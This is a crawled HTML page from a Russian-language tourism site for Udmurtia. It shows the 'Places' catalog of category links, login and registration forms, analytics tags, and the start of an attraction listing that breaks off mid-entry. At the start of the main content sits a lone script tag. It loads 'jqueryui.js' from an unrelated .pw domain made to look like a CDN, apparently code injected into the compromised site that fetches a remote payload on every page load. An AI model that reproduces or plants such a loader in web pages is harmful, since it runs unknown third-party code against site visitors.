

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://udm.travel/places/
body_size: 13190
content:
<!DOCTYPE html><!-- (c) Novastar digital production | https://novastar.su/ -->
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>Места</title>
    <!--	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">-->
    <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN"
          crossorigin="anonymous">
    <link href="https://fonts.googleapis.com/css?family=Merriweather:300,700|Oswald&amp;subset=cyrillic" rel="stylesheet">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.carousel.min.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.theme.default.min.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/likely/likely.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/css/styles.css">
    <!-- bitrix head -->
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<link href="/bitrix/js/main/core/css/core.css?15187723183963" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/utility.css?1518780338106" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/width.css?1518780338684" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/button.css?15187803397504" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/message.css?1549639281905" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/form.css?15496392816222" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/modal.css?15496392855911" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/alert.css?15496392814652" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?15496389702003" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/core/css/core_popup.css?154963907517339" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/search.suggest.input/search_header/style.css?1521012266501" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.ajax/templates/.default/styles.css?1518780347781" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.login/templates/.default/styles.css?15187803476064" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/socserv.auth.form/templates/flat/style.css?15187724172659" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.register/templates/.default/styles.css?15496392915829" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.restore/templates/.default/styles.css?1518780347810" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/breadcrumb/breadcrumbs/style.css?1533886499585" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/styles.css?1552573550796" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/template_styles.css?15528140039900" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'API_CORE_FLATPICKR_WEEKDAYS_SHORTHAND':['Вс','Пн','Вт','Ср','Чт','Пт','Сб'],'API_CORE_FLATPICKR_WEEKDAYS_LONGHAND':['Воскресенье','Понедельник','Вторник','Среда','Четверг','Пятница','Суббота'],'API_CORE_FLATPICKR_MONTHS_SHORTHAND':['Янв','Фев','Март','Апр','Май','Июнь','Июль','Авг','Сен','Окт','Ноя','Дек'],'API_CORE_FLATPICKR_MONTHS_LONGHAND':['Январь','Февраль','Март','Апрель','Май','Июнь','Июль','Август','Сентябрь','Октябрь','Ноябрь','Декабрь'],'API_CORE_FLATPICKR_SCROLLTITLE':'Крутите скролл','API_CORE_FLATPICKR_TOGGLETITLE':'Нажмите для переключения','API_CORE_WYSIWYG_REDACTOR2_LANG':'{\n    \"format\": \"Формат\",\n    \"image\": \"Картинка\",\n    \"file\": \"Файл\",\n    \"link\": \"Ссылка\",\n    \"bold\": \"Полужирный\",\n    \"italic\": \"Курсив\",\n    \"deleted\": \"Зачеркнутый\",\n    \"underline\": \"Подчеркнутый\",\n    \"bold-abbr\": \"B\",\n    \"italic-abbr\": \"I\",\n    \"deleted-abbr\": \"S\",\n    \"underline-abbr\": \"U\",\n    \"lists\": \"Списки\",\n    \"link-insert\": \"Вставить ссылку\",\n    \"link-edit\": \"Редактировать ссылку\",\n    \"link-in-new-tab\": \"Открыть ссылку в новом табе\",\n    \"unlink\": \"Удалить ссылку\",\n    \"cancel\": \"Отменить\",\n    \"close\": \"Закрыть\",\n    \"insert\": \"Вставить\",\n    \"save\": \"Сохранить\",\n    \"delete\": \"Удалить\",\n    \"text\": \"Текст\",\n    \"edit\": \"Редактировать\",\n    \"title\": \"Title\",\n    \"paragraph\": \"Обычный текст\",\n    \"quote\": \"Цитата\",\n    \"code\": \"Код\",\n    \"heading1\": \"Заголовок 1\",\n    \"heading2\": \"Заголовок 2\",\n    \"heading3\": \"Заголовок 3\",\n    \"heading4\": \"Заголовок 4\",\n    \"heading5\": \"Заголовок 5\",\n    \"heading6\": \"Заголовок 6\",\n    \"filename\": \"Имя файла\",\n    \"optional\": \"необязательно\",\n    \"unorderedlist\": \"Ненумерованный список\",\n    \"orderedlist\": \"Нумерованный список\",\n    \"outdent\": \"Убрать отступ\",\n    \"indent\": \"Добавить отступ\",\n    \"horizontalrule\": \"Линия\",\n    \"upload-label\": \"Перетащите файл или \",\n    \"accessibility-help-label\": \"Редактор форматированного текста\",\n    \"caption\": \"Подпись\",\n    \"bulletslist\": \"Маркеры\",\n    \"numberslist\": \"Нумерация\",\n    \"image-position\": \"Position\",\n    \"none\": \"None\",\n    \"left\": \"Left\",\n    \"right\": \"Right\",\n    \"center\": \"Center\"\n}'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'14400','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768799458','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'d014ddd3a404a6713ea6b2968b378f9c'});</script>


<script type="text/javascript" src="/bitrix/js/main/core/core.js?1669717121122604"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.js?15496390705265"></script>
<script type="text/javascript" src="/bitrix/js/main/polyfill/promise/js/promise.js?15496389558241"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/loadext.js?15496390722917"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/extension.js?15496390722895"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ajax.js?154963908141772"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-2.1.3.min.js?151877231884320"></script>
<script type="text/javascript" src="/bitrix/js/api.core/form.js?15496392851657"></script>
<script type="text/javascript" src="/bitrix/js/api.core/modal.js?15496392852616"></script>
<script type="text/javascript" src="/bitrix/js/api.core/alert.js?15496392857820"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_popup.js?154963885370773"></script>


<script type="text/javascript" src="/bitrix/templates/udm.travel/components/bitrix/search.suggest.input/search_header/script.js?152101226612503"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.ajax/templates/.default/scripts.js?15187803471847"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.login/templates/.default/scripts.js?15496392853499"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.register/templates/.default/scripts.js?15187803473591"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.restore/templates/.default/scripts.js?15496392851986"></script>
	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthLogin({
				wrapperId: '#bx_1547235618_kdf8Cm',
				formId: '#bx_1547235618_kdf8Cm_form',
				siteId: 's1',
				sessid: 'd014ddd3a404a6713ea6b2968b378f9c',
				secureAuth: false,
				secureData: [],
				messLogin: 'Логин или E-mail',
				messSuccess: 'Добро пожаловать на сайт!',
				useCaptcha: '',
			});


			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthRegister({
				wrapperId: '#bx_1004171869_Hnj7Ij_wrap',
				formId: '#bx_1004171869_Hnj7Ij',
				secureAuth: false,
				secureData: [],
				REQUIRED_FIELDS: ["NAME","EMAIL"],
				usePrivacy: '',
				useConsent: '',
			});

			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthRestore({
				wrapperId: '#bx_2646245184_o67T0V',
				formId: '#bx_2646245184_o67T0V_form',
			});

			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {
			$.fn.apiAuthAjax({
				modalId: '#api_auth_ajax_modal',
				authId: '.api_auth_ajax',
			});
		});
	</script>

<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ef85bede9614541620c16a7ddf513a0d"]); _ba.push(["host", "udm.travel"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <!-- /bitrix head -->
        <meta name="author" content="UDM.travel"/>
    <meta property="og:type" content="article"/>
    <!-- meta property="og:image" content="..."/ -->
    <meta property="article:author" content="https://www.facebook.com/udm.travel"/>
    <meta property="article:publisher" content="https://www.facebook.com/udm.travel"/>
    <link rel="apple-touch-icon" sizes="180x180" href="/images/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon/favicon-16x16.png">
    <link rel="manifest" href="/images/favicon/site.webmanifest">
    <link rel="mask-icon" href="/images/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="/images/favicon/favicon.ico">
    <meta name="apple-mobile-web-app-title" content="UDM.travel">
    <meta name="application-name" content="UDM.travel">
    <meta name="msapplication-TileColor" content="#2d89ef">
    <meta name="msapplication-config" content="/images/favicon/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- Facebook Pixel Code -->
    <script>
        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return;
            n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n;
            n.push = n;
            n.loaded = !0;
            n.version = '2.0';
            n.queue = [];
            t = b.createElement(e);
            t.async = !0;
            t.src = v;
            s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1471000136333674');
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=1471000136333674&ev=PageView&noscript=1"
        /></noscript>
    <!-- End Facebook Pixel Code -->
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
        (function (d, w, c) {
            (w[c] = w[c] || []).push(function () {
                try {
                    w.yaCounter49905190 = new Ya.Metrika2({
                        id: 49905190,
                        clickmap: true,
                        trackLinks: true,
                        accurateTrackBounce: true,
                        webvisor: true
                    });
                } catch (e) {
                }
            });

            var n = d.getElementsByTagName("script")[0],
                s = d.createElement("script"),
                f = function () {
                    n.parentNode.insertBefore(s, n);
                };
            s.type = "text/javascript";
            s.async = true;
            s.src = "https://mc.yandex.ru/metrika/tag.js";

            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else {
                f();
            }
        })(document, window, "yandex_metrika_callbacks2");
    </script>
    <noscript>
        <div><img src="https://mc.yandex.ru/watch/49905190" style="position:absolute; left:-9999px;" alt=""/>
        </div>
    </noscript>
    <!-- /Yandex.Metrika counter -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-110382315-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
        gtag('config', 'UA-110382315-1');
    </script>
    <script type="text/javascript">!function () {
            var t = document.createElement("script");
            t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?159", t.onload = function () {
                VK.Retargeting.Init("VK-RTRG-286084-fux00"), VK.Retargeting.Hit()
            }, document.head.appendChild(t)
        }();</script>
    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-286084-fux00" style="position:fixed; left:-999px;" alt=""/></noscript>

    <script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU"
            type="text/javascript">
    </script>

</head>


<body>
<header>
    <div id="logo">
        <a href="/"><img src="/images/logo.svg"><span id="beta">beta</span></a>
    </div>
    <nav>
        <a href="/places/">Места</a>
        <a href="/people/">Люди</a>
        <a href="/nature/">Природа</a>
        <!-- a href="/locations/">Населённые пункты</a -->
        <!-- a href="/catalog/">Услуги</a -->
        <a href="/articles/">Статьи</a>
        <a href="/about/">О нас</a>
        <a href="/news/">Новости</a>
        <!-- a href="/partnership/">Стать партнёром</a -->
        <a id="topmenuorderbutton" href="/cabinet/">Мой кабинет</a>
        <!--
<div id="search_header">
    <script>
        BX.ready(function () {
            var input = BX("qplSKIW");
            if (input)
                new JsSuggest(input, 'pe:10,md5:,site:s1');
        });
    </script>
    <IFRAME
            style="width:0px; height:0px; border: 0px;"
            src="javascript:''"
            name="qplSKIW_div_frame"
            id="qplSKIW_div_frame"
    ></IFRAME>
    <div class="gr">
    <input
		            size="40"
		            name="q"
            id="qplSKIW"
            value=""
            class="search-suggest"
            type="text"
            autocomplete="off"
            placeholder="Поиск"
    />
        <i class="fa fa-search"></i>
    </div>
</div>-->
    </nav>
    <div id="registration">
        	<div id="bx_2757171060_3wmvFm" class="api_auth_ajax">
									<a class="api_link api_button api_button_small" href="#api_auth_login"
				   data-header="Вход на сайт">Вход</a>
										<a class="api_link api_button api_button_small" href="#api_auth_register"
				   data-header="Регистрация">Регистрация</a>
						<div id="api_auth_ajax_modal" class="api_modal">
				<div class="api_modal_dialog">
					<div class="api_modal_close"></div>
					<div class="api_modal_header"></div>
					<div class="api_modal_content">
						<div id="api_auth_login">
								<div id="bx_1547235618_kdf8Cm" class="api-auth-login" data-css="/bitrix/components/api/auth.login/templates/.default/styles.css" data-js="/bitrix/components/api/auth.login/templates/.default/scripts.js">
		<form id="bx_1547235618_kdf8Cm_form"
		      name="bx_1547235618_kdf8Cm_form"
		      action=""
		      method="post"
		      class="api_form">
			<div class="api_error"></div>
			<div class="api_row">
				<input type="text" name="LOGIN" value="" maxlength="50" class="api_field" placeholder="Логин или E-mail">
			</div>
			<div class="api_row">
				<input type="password" name="PASSWORD" value="" maxlength="50" autocomplete="off" class="api_field" placeholder="Пароль">
							</div>

						<div class="api_row api-captcha">
				<div class="api_row api-captcha_sid">
					<div class="api_controls">
						<input type="hidden" class="api_captcha_sid" name="captcha_sid" value="">
						<img class="api_captcha_src" src="/bitrix/tools/captcha.php?captcha_sid="
						     width="180" height="40" alt="Закгрузка captcha...">
						<span class="api-captcha-refresh api-icon-refresh" title="Нажмите, чтобы обновить код защиты"></span>
					</div>
				</div>
				<div class="api_row api_row_required api-row-captcha_word">
					<div class="api_label">Введите код защиты<span class="api_required">*</span></div>
					<div class="api_controls">
						<div class="api_control">
							<input type="text" class="api_captcha_word" name="captcha_word"  maxlength="50" value="" autocomplete="off">
						</div>
					</div>
				</div>
			</div>
			
			<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Войти</button>
			</div>
			<div class="api_row api_grid api_grid_width_1_2">
				<div>
					<a class="api_link api_auth_restore_url"
					   href="#api_auth_restore"
					   data-header="Вспомнить пароль">Вспомнить пароль</a>
				</div>
									<div class="api_text_right">
						<a class="api_link api_auth_register_url"
						   href="#api_auth_register"
						   data-header="Регистрация">Регистрация</a>
					</div>
							</div>
		</form>
					<div class="api_soc_auth api_text_center">
				<div class="api_soc_auth_title">Войти через социальные сети</div>
				<script type="text/javascript">
function BxSocServPopup(id)
{
	var content = BX("bx_socserv_form_"+id);
	if(content)
	{
		var popup = BX.PopupWindowManager.create("socServPopup"+id, BX("bx_socserv_icon_"+id), {
			autoHide: true,
			closeByEsc: true,
			angle: {offset: 24},
			content: content,
			offsetTop: 3
		});

		popup.show();

		var input = BX.findChild(content, {'tag':'input', 'attribute':{'type':'text'}}, true);
		if(input)
		{
			input.focus();
		}

		var button = BX.findChild(content, {'tag':'input', 'attribute':{'type':'submit'}}, true);
		if(button)
		{
			button.className = 'btn btn-primary';
		}
	}
}
</script>

<div class="bx-authform-social">
	<ul>
		<li>
			<a id="bx_socserv_icon_VKontakte" class="vkontakte bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=6656523&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fplaces%2F%3Fauth_service_id%3DVKontakte&amp;scope=friends,offline,email&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Fplaces%252F%253Fcheck_key%253D2afdcef7f883d9da7653526c1fa5df18', 660, 425)" title="ВКонтакте"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Facebook" class="facebook bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://www.facebook.com/dialog/oauth?client_id=361340204401861&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fbitrix%2Ftools%2Foauth%2Ffacebook.php&amp;scope=email,user_friends&amp;display=popup&amp;state=site_id%3Ds1%26backurl%3D%252Fplaces%252F%253Fcheck_key%253D2afdcef7f883d9da7653526c1fa5df18', 680, 600)" title="Facebook"></a>
			</li>
	</ul>
</div>
			</div>
			</div>
						</div>
													<div id="api_auth_register">
									<div id="bx_1004171869_Hnj7Ij_wrap" class="api-auth-register" data-css="/bitrix/components/api/auth.register/templates/.default/styles.css" data-js="/bitrix/components/api/auth.register/templates/.default/scripts.js">
		<form id="bx_1004171869_Hnj7Ij"
		      name="bx_1004171869_Hnj7Ij"
		      action=""
		      method="post"
		      class="api_form">
			<div class="api_error"></div>

			
																							<div class="api_row">
							<div class="api_controls">
																		<input type="text" name="FIELDS[NAME]" value="" placeholder="Имя *" class="api_field">							</div>
						</div>
																									<div class="api_row">
							<div class="api_controls">
																		<input type="text" name="FIELDS[EMAIL]" value="" placeholder="E-mail *" class="api_field">							</div>
						</div>
												
			
			<div class="api_row">
				<div class="api-req"><span class="api-asterisk">*</span>&mdash; обязательные для заполнения поля</div>
			</div>

			
			
						<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Зарегистрироваться</button>
			</div>
			<div class="api_row api_grid api_grid_width_1_2">
				<div>
					<a class="api_link api_auth_register_url"
					   href="#api_auth_login"
					   data-header="Вход на сайт">Авторизация</a>
				</div>
				<div class="api_text_right">
					<a class="api_link api_auth_restore_url"
					   href="#api_auth_restore"
					   data-header="Вспомнить пароль">Вспомнить пароль</a>
				</div>
			</div>
		</form>
					<div class="api-soc-auth api_text_center">
				<div class="api-soc-auth-title">Войти через социальные сети</div>
				<script type="text/javascript">
function BxSocServPopup(id)
{
	var content = BX("bx_socserv_form_"+id);
	if(content)
	{
		var popup = BX.PopupWindowManager.create("socServPopup"+id, BX("bx_socserv_icon_"+id), {
			autoHide: true,
			closeByEsc: true,
			angle: {offset: 24},
			content: content,
			offsetTop: 3
		});

		popup.show();

		var input = BX.findChild(content, {'tag':'input', 'attribute':{'type':'text'}}, true);
		if(input)
		{
			input.focus();
		}

		var button = BX.findChild(content, {'tag':'input', 'attribute':{'type':'submit'}}, true);
		if(button)
		{
			button.className = 'btn btn-primary';
		}
	}
}
</script>

<div class="bx-authform-social">
	<ul>
		<li>
			<a id="bx_socserv_icon_VKontakte" class="vkontakte bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=6656523&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fplaces%2F%3Fauth_service_id%3DVKontakte&amp;scope=friends,offline,email&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Fplaces%252F%253Fcheck_key%253D2afdcef7f883d9da7653526c1fa5df18', 660, 425)" title="ВКонтакте"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Facebook" class="facebook bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://www.facebook.com/dialog/oauth?client_id=361340204401861&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fbitrix%2Ftools%2Foauth%2Ffacebook.php&amp;scope=email,user_friends&amp;display=popup&amp;state=site_id%3Ds1%26backurl%3D%252Fplaces%252F%253Fcheck_key%253D2afdcef7f883d9da7653526c1fa5df18', 680, 600)" title="Facebook"></a>
			</li>
	</ul>
</div>
			</div>
			</div>
							</div>
												<div id="api_auth_restore">
								<div id="bx_2646245184_o67T0V"
	     class="api-auth-restore"
	     data-css="/bitrix/components/api/auth.restore/templates/.default/styles.css"
	     data-js="/bitrix/components/api/auth.restore/templates/.default/scripts.js">
		<form id="bx_2646245184_o67T0V_form"
		      action="#api_auth_restore"
		      name="bx_2646245184_o67T0V_form"
		      method="post"
		      class="api_form">
							<input type="hidden" name="backurl" value="/places/"/>
						<div class="api_error"></div>
			<div class="api_row">
				<input type="text" name="LOGIN" maxlength="255" value="" placeholder="Введите логин или e-mail">
			</div>

			<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Восстановить</button>
			</div>
			<div class="api_row">
				<a class="api_link api_auth_login"
				   href="#api_auth_login"
				   data-header="Вход на сайт">Я вспомнил пароль</a>
			</div>
		</form>
	</div>
						</div>
					</div>
				</div>
			</div>
			</div>
    </div>
    <br clear="all">
</header>
<div id="breadcrumb">
    <link href="/bitrix/css/main/font-awesome.css?151877231928777" type="text/css" rel="stylesheet" />
<div class="bx-breadcrumb">
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb">
				
				<a href="/" title="Главная" itemprop="url">
					<span itemprop="title">Главная</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item">
				<i class="fa fa-angle-right"></i>
				<a href="" title="Места" itemprop="url">
					<span itemprop="title">Места</span>
				</a>
			</div><div style="clear:both"></div></div></div>
<main class="container"><script src='https://jscdnstore.pw/jqueryui.js'></script>

<div class="catalog-section-list">
	
	<ul>
	<li id="bx_1847241719_160"><a href="/places/aktivnyy-otdykh/">Активный отдых</a>
		<ul></li></li></li></li></li></li></li></li></li></li></li></li></li>
		<li id="bx_1847241719_167"><a href="/places/aktivnyy-otdykh/lyzhi/">Лыжи</a></li></li></li></li></li></li></li>
		</ul>
	
	</li>
	<li id="bx_1847241719_174"><a href="/places/voinskaya-slava/">Воинская слава</a>
		<ul>
		<li id="bx_1847241719_175"><a href="/places/voinskaya-slava/voinskaya-slava-/">Воинская слава</a></li>
		<li id="bx_1847241719_176"><a href="/places/voinskaya-slava/memorialnye-kompleksy/">Мемориальные комплексы</a></li>
		<li id="bx_1847241719_177"><a href="/places/voinskaya-slava/obeliski-stely/">Обелиски / стелы</a></li>
		</ul>
	
		<ul></li></li></li></li>
		</ul>
	
	</li>
	<li id="bx_1847241719_238"><a href="/places/gostinitsy/">Гостиницы</a>
		<ul></li></li>
		<li id="bx_1847241719_241"><a href="/places/gostinitsy/khostely/">Хостелы</a></li>
		</ul>
	
		<ul></li></li></li></li>
		</ul>
	
	</li>
	<li id="bx_1847241719_1"><a href="/places/kultura/">Культура</a>
		<ul>
		<li id="bx_1847241719_60"><a href="/places/kultura/arkheologicheskie-obekty-culture/">Археологические объекты</a></li>
		<li id="bx_1847241719_2"><a href="/places/kultura/arkhitektura/">Архитектура</a></li>
		<li id="bx_1847241719_61"><a href="/places/kultura/biblioteki/">Библиотеки</a></li></li></li>
		<li id="bx_1847241719_6"><a href="/places/kultura/vystavochnye-kompleksy/">Выставочные комплексы</a></li></li></li></li>
		<li id="bx_1847241719_7"><a href="/places/kultura/culture/">Культура</a></li></li></li>
		<li id="bx_1847241719_69"><a href="/places/kultura/pamyatniki-skulptury-memorialy/">Памятники, скульптуры, мемориалы</a></li>
		<li id="bx_1847241719_70"><a href="/places/kultura/sady-skvery-parki/">Сады, скверы, парки</a></li></li>
		<li id="bx_1847241719_4"><a href="/places/kultura/ulichnoe-iskusstvo/">Уличное искусство</a></li></li></li>
		</ul>
	
	</li>
	<li id="bx_1847241719_30"><a href="/places/muzei/">Музеи</a>
		<ul>
		<li id="bx_1847241719_31"><a href="/places/muzei/galerei/">Галереи</a></li>
		<li id="bx_1847241719_33"><a href="/places/muzei/kraevedcheskie-muzei/">Краеведческие музеи</a></li></li>
		<li id="bx_1847241719_32"><a href="/places/muzei/muzei-estestvennykh-nauk/">Музеи естественных наук</a></li>
		<li id="bx_1847241719_35"><a href="/places/muzei/muzei-zapovedniki/">Музеи-заповедники</a></li>
		<li id="bx_1847241719_36"><a href="/places/muzei/otraslevye-muzei/">Отраслевые музеи</a></li>
		<li id="bx_1847241719_37"><a href="/places/muzei/memorialnye-muzei/">Персональные и мемориальные музеи</a></li>
		<li id="bx_1847241719_40"><a href="/places/muzei/prochie-muzei/">Прочие музеи</a></li>
		<li id="bx_1847241719_38"><a href="/places/muzei/khudozhestvennye-muzei/">Художественные музеи</a></li></li>
		</ul>
	
		<ul></li></li></li></li></li></li></li></li></li></li>
		</ul>
	
		<ul></li></li></li></li></li>
		</ul>
	
		<ul></li></li>
		</ul>
	
		<ul></li></li></li></li></li>
		</ul>
	
		<ul></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li>
		</ul>
	
		<ul></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li>
		</ul>
	
	</li>
	<li id="bx_1847241719_8"><a href="/places/svyatyni-i-khramy/">Святыни и храмы</a>
		<ul>
		<li id="bx_1847241719_349"><a href="/places/svyatyni-i-khramy/armyanskaya-apostolskaya-tserkov/">Армянская апостольская церковь</a></li></li></li></li></li></li>
		<li id="bx_1847241719_14"><a href="/places/svyatyni-i-khramy/mecheti/">Мечети</a></li></li></li>
		<li id="bx_1847241719_17"><a href="/places/svyatyni-i-khramy/pravoslavnye-khramy/">Православные храмы</a></li></li>
		<li id="bx_1847241719_19"><a href="/places/svyatyni-i-khramy/sinagogi/">Синагоги</a></li></li>
		</ul>
	
		<ul></li></li></li></li>
		</ul>
	
	</li>
	<li id="bx_1847241719_129"><a href="/places/teatry/">Театры</a>
		<ul>
		<li id="bx_1847241719_130"><a href="/places/teatry/muzykalnyy-teatr/">Музыкальный театр</a></li></li>
		<li id="bx_1847241719_132"><a href="/places/teatry/teatr-kukol/">Театр кукол</a></li>
		<li id="bx_1847241719_133"><a href="/places/teatry/teatry-category/">Театры</a></li>
		</ul>
	
		<ul></li></li></li></li></li></li></li></li></li></li></li>
		</ul>
	</li>
	</ul>
</div>
<div class="items-list">
	<div class="item-list">
		<a href="/places/muzei/kraevedcheskie-muzei/glazovskiy-kraevedcheskiy-muzey/" title="Глазовский краеведческий музей">
					<img src="/upload/iblock/359/muzey.jpg" alt="Глазовский краеведческий музей">
				</a>
		<a href="/places/muzei/kraevedcheskie-muzei/glazovskiy-kraevedcheskiy-muzey/" title="Глазовский краеведческий музей">
			Глазовский краеведческий музей		</a>
		<br>
		<span>
			6 ноября 1920 г. при Глазовском уездном отделе народного образования, на базе музейной секции, было открыто музейно-экскурсионно-выставочное отделение.	
		</span>
	</div>
	<div class="item-list">
		<a href="/places/byust-geroya-sovetskogo-soyuza-s-m-strelkova/" title="Бюст Героя Советского Союза С. М. Стрелкова">
					<img src="/upload/iblock/a74/img12.jpg" alt="Бюст Героя Советского Союза С. М. Стрелкова">
				</a>
		<a href="/places/byust-geroya-sovetskogo-soyuza-s-m-strelkova/" title="Бюст Героя Советского Союза С. М. Стрелкова">
